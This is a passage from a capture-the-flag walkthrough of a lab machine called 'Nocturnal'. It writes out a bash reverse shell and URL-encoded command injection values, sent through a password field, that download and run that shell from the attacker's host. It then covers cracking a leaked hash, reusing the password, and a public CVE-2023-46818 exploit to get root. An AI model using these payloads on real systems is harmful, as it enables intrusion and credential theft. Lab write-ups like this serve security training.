
We can then create a file with a script and execute it to get a reverse shell.
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.56/4444 0>&1To download then we input as password %0Abash%09-c%09"wget%09http://10.10.16.56/shell.sh"%0A. Then we can run it using %0Abash%%09"ls%09-laR"%0A, %0Abash%09"chmod%09777%09./shell.sh"%0A, %0Abash%%09"./shell.sh"%0A.

We get then a reverse shell and in /var/www/nocturnal_database we can find a nocturnal_database.db file. We can send it over or just cat it.

Tobias has hash 55c82b1ccd55ab219b3b109b07d5061d which get’s cracked by crackstation.net and corresponds to slowmotionapocalypse. So the creds are tobias@nocturnal.htb:slowmotionapocalypse

priv esc

sudo ssh -L 8080:127.0.0.1:8080 -L 33061:127.0.0.1:3306 -L 33060:localhost:33060 tobias@nocturnal.htb
Om port 8080 there is internal service called ISPconfig.
On port 3306 there is mysql.
I was stumbling for a while and then remembered it’s “easy” so reused password for tobias with username admin and got into ISPconfig, admin:slowmotionapocalypse.

Once we have that, we can find CVE-2023-46818 with a nice POC on github.

The user is running as root, so that’s it.